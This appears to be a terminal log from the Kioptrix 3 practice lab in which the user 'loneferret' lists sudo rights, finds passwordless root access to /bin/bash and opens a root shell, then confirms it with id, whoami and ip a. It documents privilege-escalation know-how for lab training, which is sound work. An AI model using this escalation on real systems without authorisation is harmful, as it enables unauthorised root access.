 loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
    (root) NOPASSWD: !/usr/bin/su
    (root) NOPASSWD: /usr/local/bin/ht
    (root) NOPASSWD: /bin/bash
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~# whoami
root
root@Kioptrix3:~# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth1: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 00:0c:29:75:d9:25 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.31/24 brd 10.10.10.255 scope global eth1
    inet6 fe80::20c:29ff:fe75:d925/64 scope link
       valid_lft forever preferred_lft forever
root@Kioptrix3:~#